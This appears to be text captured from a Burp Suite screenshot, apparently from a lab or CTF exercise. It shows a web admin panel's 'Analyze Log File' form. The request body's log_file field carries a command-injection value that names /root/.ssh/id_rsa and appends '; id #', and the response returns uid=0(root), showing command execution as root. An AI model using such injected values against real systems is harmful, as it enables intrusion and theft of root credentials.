 Response
Pretty Raw Hex Render
\n
92 <button type="submit" name="clean_apt" class="button">
Clean system with apt
</button>
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 uid=0(root) gid=0(root) groups=0(root)
109 <p class='error'>
Suspicious traffic patterns detected in /root/.ssh/id_rsa; id #:
</p>
<pre>
uid=0(root) gid=0(root) groups=0(root)
</pre>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Name Value
log_file /root/.ssh/id_rsa; id #
analyze_log
Request cookies 0
Request headers 18
Response headers 5